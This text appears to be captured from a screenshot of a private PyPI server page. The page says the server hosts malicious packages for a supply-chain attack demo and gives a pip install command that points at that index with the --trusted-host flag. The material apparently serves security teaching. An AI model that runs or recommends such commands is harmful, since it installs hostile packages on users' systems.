 Welcome to S04 PyPI Server!
Not secure 192.168.157.134:8000
Chat
Welcome to S04 Private PyPI Server!
This is a custom PyPI compatible package index serving malicious packages for the S04 Supply Chain Demo.
To use this server with pip, run the following command:
pip install PACKAGE_NAME --index-url http://192.168.157.134:8000/simple/ --trusted-host 192.168.157.134
The complete list of all packages can be found here
This instance is running version 2.4.1 of the pypiserver software.